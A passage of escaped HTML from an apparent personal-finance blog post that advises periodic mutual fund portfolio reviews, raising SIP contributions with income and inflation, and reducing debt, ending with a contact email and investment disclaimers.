mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA periodic review helps to confirm if the goals and your mutual\nfund portfolio is still aligned and on track.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is important because mutual funds could go through several\nchanges like change in category of fund, restriction in amount, strategy, aum,\netc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is not a given that you would need to alter your mutual fund\nportfolio due to reasons mentioned but you would need to review if any changes\nare warranted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #e46c0a; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #E46C0A; mso-style-textfill-fill-colortransforms: lumm=75000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 191;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIncrease your\nInvestments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is great if you are investing via sips.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a rise in income do not forget to increase your sip\namount though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is important keeping in mind inflation, with a rise in\ninflation your sip amount should also see a raise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you receive an annual bonus then a portion of that should\ndiverted towards your investments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/05\/how-compounding-works-in-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about how Compounding works in mutual funds.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EReduce debt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt inherently by its very nature is not always bad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGood debt refers to any debt that enhances the quality of\nyour life, instantly or over a period of time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBad debt is any debt that can have a negative impact on your\nearnings with little to no upside.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIrrespective of the type of debt, it is always a good idea\nto reduce the amount no matter the margin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENot only does this help you financially but also helps you\nrelax mentally. \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 